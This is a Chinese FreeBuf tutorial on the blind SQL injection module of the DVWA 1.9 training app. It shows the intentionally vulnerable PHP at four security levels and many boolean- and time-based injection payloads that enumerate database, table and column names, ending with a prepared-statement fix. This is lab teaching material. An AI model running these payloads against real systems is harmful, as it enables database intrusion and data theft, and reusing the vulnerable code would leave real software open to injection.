新手指南:DVWA-1.9全级别教程之SQL Injection(Blind)
*本文原创作者:lonehand,转载请注明来自FreeBuf.COM
目前,最新的 DVWA 已经更新到 1.9 版本( http://www.dvwa.co.uk/ ),而网上的教程大多停留在旧版本,且没有针对 DVWA high 级别的教程,因此萌发了一个撰写新手教程的想法,错误的地方还请大家指正。
DVWA 简介
DVWA ( Damn Vulnerable Web Application )是一个用来进行安全脆弱性鉴定的 PHP/MySQL Web 应用,旨在为安全专业人员测试自己的专业技能和工具提供合法的环境,帮助 web 开发者更好的理解 web 应用安全防范的过程。
DVWA共有十个模块,分别是
Brute Force(暴力(破解))
Command Injection(命令行注入)
CSRF(跨站请求伪造)
File Inclusion(文件包含)
File Upload(文件上传)
Insecure CAPTCHA (不安全的验证码)
SQL Injection(SQL注入)
SQL Injection(Blind)(SQL盲注)
XSS(Reflected)(反射型跨站脚本)
XSS(Stored)(存储型跨站脚本)
需要注意的是, DVWA 1.9 的代码分为四种安全级别: Low , Medium , High , Impossible 。初学者可以通过比较四种级别的代码,接触到一些 PHP 代码审计的内容。

DVWA 的搭建
Freebuf 上的这篇文章《新手指南:手把手教你如何搭建自己的渗透测试环境》( http://www.freebuf.com/sectool/102661.html )已经写得非常好了,在这里就不赘述了。
之前模块的相关内容
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
本文介绍SQL Injection ( Blind ) 模块的相关内容,后续教程会在之后的文章中给出。
SQL Injection (Blind)
SQL Injection ( Blind ),即 SQL 盲注,与一般注入的区别在于,一般的注入攻击者可以直接从页面上看到注入语句的执行结果,而盲注时攻击者通常是无法从显示页面上获取执行结果,甚至连注入语句是否执行都无从得知,因此盲注的难度要比一般注入高。目前网络上现存的 SQL 注入漏洞大多是 SQL 盲注。
手工 盲注 思路
手工盲注的过程,就像你与一个机器人聊天,这个机器人知道的很多,但只会回答 “是”或者“不是”,因此你需要询问它这样的问题,例如“数据库名字的第一个字母是不是 a 啊?”,通过这种机械的询问,最终获得你想要的数据。
盲注分为基于布尔的盲注、基于时间的盲注以及基于报错的盲注,这里由于实验环境的限制,只演示基于布尔的盲注与基于时间的盲注。
下面简要介绍手工盲注的步骤(可与之前的手工注入作比较):
1.判断是否存在注入,注入是字符型还是数字型
2.猜解当前数据库名
3.猜解数据库中的表名
4.猜解表中的字段名
5.猜解数据
下面对四种级别的代码进行分析。
Low
服务器端核心代码
<?php
if( isset( $_GET[ 'Submit' ] ) ) {
// Get input
$id = $_GET[ 'id' ];
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysql_query( $getid ); // Removed 'or die' to suppress mysql errors
// Get results
$num = @mysql_numrows( $result ); // The '@' character suppresses errors
if( $num > 0 ) {
// Feedback for end user
echo '<pre>User ID exists in the database.</pre>';
}
else {
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
echo '<pre>User ID is MISSING from the database.</pre>';
}
mysql_close();
}
?>
可以看到, Low 级别的代码对参数 id 没有做任何检查、过滤,存在明显的 SQL 注入漏洞,同时 SQL 语句查询返回的结果只有两种, ‘
User ID exists in the database.
‘ 与 ‘
User ID is MISSING from the database.`
‘ ,因此这里是 SQL 盲注漏洞。
漏洞利用
首先演示 基于布尔的盲注 :
1.判断是否存在注入,注入是字符型还是数字型
输入 1 ,显示相应用户存在:

输入1’ and 1=1 #,显示存在:

输入1’ and 1=2 #,显示不存在:

说明存在字符型的SQL盲注。
2.猜解当前数据库名
想要猜解数据库名,首先要猜解数据库名的长度,然后挨个猜解字符。
输入 1 ’ and length(database())=1 # ,显示不存在;
输入 1 ’ and length(database())=2 # ,显示不存在;
输入 1 ’ and length(database())=3 # ,显示不存在;
输入 1 ’ and length(database())=4 # ,显示存在:
说明数据库名长度为4。
下面采用二分法猜解数据库名。
输入 1’ and ascii(substr(databse(),1,1))>97 # ,显示存在,说明数据库名的第一个字符的 ascii 值大于 97 (小写字母 a 的 ascii 值);
输入 1’ and ascii(substr(databse(),1,1))<122 # ,显示存在,说明数据库名的第一个字符的 ascii 值小于 122 (小写字母 z 的 ascii 值);
输入 1’ and ascii(substr(databse(),1,1))<109 # ,显示存在,说明数据库名的第一个字符的 ascii 值小于 109 (小写字母 m 的 ascii 值);
输入 1’ and ascii(substr(databse(),1,1))<103 # ,显示存在,说明数据库名的第一个字符的 ascii 值小于 103 (小写字母 g 的 ascii 值);
输入 1’ and ascii(substr(databse(),1,1))<100 # ,显示不存在,说明数据库名的第一个字符的 ascii 值不小于 100 (小写字母 d 的 ascii 值);
输入 1’ and ascii(substr(databse(),1,1))>100 # ,显示不存在,说明数据库名的第一个字符的 ascii 值不大于 100 (小写字母 d 的 ascii 值),所以数据库名的第一个字符的 ascii 值为 100 ,即小写字母 d 。
…
重复上述步骤,就可以猜解出完整的数据库名( dvwa )了。
3.猜解数据库中的表名
首先猜解数据库中表的数量:
1’ and (select count (table_name) from information_schema.tables where table_schema=database())=1 #显示不存在
1’ and (select count (table_name) from information_schema.tables where table_schema=database() )=2 #显示存在
说明数据库中共有两个表。
接着挨个猜解表名:
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1 #显示不存在
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=2 #显示不存在
…
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #显示存在
说明第一个表名长度为 9 。
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 # 显示存在
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122 # 显示存在
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<109 # 显示存在
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<103 # 显示不存在
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>103 # 显示不存在
说明第一个表的名字的第一个字符为小写字母g。
…
重复上述步骤,即可猜解出两个表名(guestbook、users)。
4.猜解表中的字段名
首先猜解表中字段的数量:
1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=1 # 显示不存在
…
1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=8 # 显示存在
说明users表有8个字段。
接着挨个猜解字段名:
1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=1 # 显示不存在
…
1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7 # 显示存在
说明users表的第一个字段为7个字符长度。
采用二分法,即可猜解出所有字段名。
5.猜解数据
同样采用二分法。
还可以使用 基于时间的盲注 :
1.判断是否存在注入,注入是字符型还是数字型
输入1’ and sleep(5) #,感觉到明显延迟;
输入1 and sleep(5) #,没有延迟;
说明存在字符型的基于时间的盲注。
2.猜解当前数据库名
首先猜解数据名的长度:
1’ and if(length(database())=1,sleep(5),1) # 没有延迟
1’ and if(length(database())=2,sleep(5),1) # 没有延迟
1’ and if(length(database())=3,sleep(5),1) # 没有延迟
1’ and if(length(database())=4,sleep(5),1) # 明显延迟
说明数据库名长度为4个字符。
接着采用二分法猜解数据库名:
1’ and if(ascii(substr(database(),1,1))>97,sleep(5),1)# 明显延迟
…
1’ and if(ascii(substr(database(),1,1))<100,sleep(5),1)# 没有延迟
1’ and if(ascii(substr(database(),1,1))>100,sleep(5),1)# 没有延迟
说明数据库名的第一个字符为小写字母d。
…
重复上述步骤,即可猜解出数据库名。
3.猜解数据库中的表名
首先猜解数据库中表的数量:
1’ and if((select count(table_name) from information_schema.tables where table_schema=database() )=1,sleep(5),1)# 没有延迟
1’ and if((select count(table_name) from information_schema.tables where table_schema=database() )=2,sleep(5),1)# 明显延迟
说明数据库中有两个表。
接着挨个猜解表名:
1’ and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1,sleep(5),1) # 没有延迟
…
1’ and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9,sleep(5),1) # 明显延迟
说明第一个表名的长度为9个字符。
采用二分法即可猜解出表名。
4.猜解表中的字段名
首先猜解表中字段的数量:
1’ and if((select count(column_name) from information_schema.columns where table_name= ’users’)=1,sleep(5),1)# 没有延迟
…
1’ and if((select count(column_name) from information_schema.columns where table_name= ’users’)=8,sleep(5),1)# 明显延迟
说明users表中有8个字段。
接着挨个猜解字段名:
1’ and if(length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=1,sleep(5),1) # 没有延迟
…
1’ and if(length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7,sleep(5),1) # 明显延迟
说明users表的第一个字段长度为7个字符。
采用二分法即可猜解出各个字段名。
5.猜解数据
同样采用二分法。
Medium
服务器端核心代码
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$id = $_POST[ 'id' ];
$id = mysql_real_escape_string( $id );
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
$result = mysql_query( $getid ); // Removed 'or die' to suppress mysql errors
// Get results
$num = @mysql_numrows( $result ); // The '@' character suppresses errors
if( $num > 0 ) {
// Feedback for end user
echo '<pre>User ID exists in the database.</pre>';
}
else {
// Feedback for end user
echo '<pre>User ID is MISSING from the database.</pre>';
}
//mysql_close();
}
?>
可以看到,Medium级别的代码利用mysql_real_escape_string函数对特殊符号
/x00,/n,/r,/,’,”,/x1a进行转义,同时前端页面设置了下拉选择表单,希望以此来控制用户的输入。

漏洞利用
虽然前端使用了下拉选择菜单,但我们依然可以通过抓包改参数id,提交恶意构造的查询参数。
之前已经介绍了详细的盲注流程,这里就简要演示几个。
首先是 基于布尔的盲注 :
抓包改参数id为1 and length(database())=4 #,显示存在,说明数据库名的长度为4个字符;
抓包改参数id为1 and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #,显示存在,说明数据中的第一个表名长度为9个字符;
抓包改参数id为1 and (select count(column_name) from information_schema.columns where table_name= 0×7573657273)=8 #,(0×7573657273为users的16进制),显示存在,说明uers表有8个字段。
然后是 基于时间的盲注 :
抓包改参数id为1 and if(length(database())=4,sleep(5),1) #,明显延迟,说明数据库名的长度为4个字符;
抓包改参数id为1 and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9,sleep(5),1) #,明显延迟,说明数据中的第一个表名长度为9个字符;
抓包改参数id为1 and if((select count(column_name) from information_schema.columns where table_name=0×7573657273 )=8,sleep(5),1) #,明显延迟,说明uers表有8个字段。
High
服务器端核心代码
<?php
if( isset( $_COOKIE[ 'id' ] ) ) {
// Get input
$id = $_COOKIE[ 'id' ];
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysql_query( $getid ); // Removed 'or die' to suppress mysql errors
// Get results
$num = @mysql_numrows( $result ); // The '@' character suppresses errors
if( $num > 0 ) {
// Feedback for end user
echo '<pre>User ID exists in the database.</pre>';
}
else {
// Might sleep a random amount
if( rand( 0, 5 ) == 3 ) {
sleep( rand( 2, 4 ) );
}
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
echo '<pre>User ID is MISSING from the database.</pre>';
}
mysql_close();
}
?>
可以看到,High级别的代码利用cookie传递参数id,当SQL查询结果为空时,会执行函数sleep(seconds),目的是为了扰乱基于时间的盲注。同时在 SQL查询语句中添加了LIMIT 1,希望以此控制只输出一个结果。
漏洞利用
虽然添加了LIMIT 1,但是我们可以通过#将其注释掉。但由于服务器端执行sleep函数,会使得基于时间盲注的准确性受到影响,这里我们只演示 基于布尔的盲注 :
抓包将cookie中参数id改为1’ and length(database())=4 #,显示存在,说明数据库名的长度为4个字符;
抓包将cookie中参数id改为1’ and length(substr(( select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #,显示存在,说明数据中的第一个表名长度为9个字符;
抓包将cookie中参数id改为1’ and (select count(column_name) from information_schema.columns where table_name=0×7573657273)=8 #,(0×7573657273 为users的16进制),显示存在,说明uers表有8个字段。
Impossible
服务器端核心代码
<?php
if( isset( $_GET[ 'Submit' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$id = $_GET[ 'id' ];
// Was a number entered?
if(is_numeric( $id )) {
// Check the database
$data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );
$data->bindParam( ':id', $id, PDO::PARAM_INT );
$data->execute();
// Get results
if( $data->rowCount() == 1 ) {
// Feedback for end user
echo '<pre>User ID exists in the database.</pre>';
}
else {
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
echo '<pre>User ID is MISSING from the database.</pre>';
}
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>
可以看到,Impossible级别的代码采用了PDO技术,划清了代码与数据的界限,有效防御SQL注入,Anti-CSRF token机制的加入了进一步提高了安全性。
*本文原创作者:lonehand,转载请注明来自FreeBuf.COM











![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

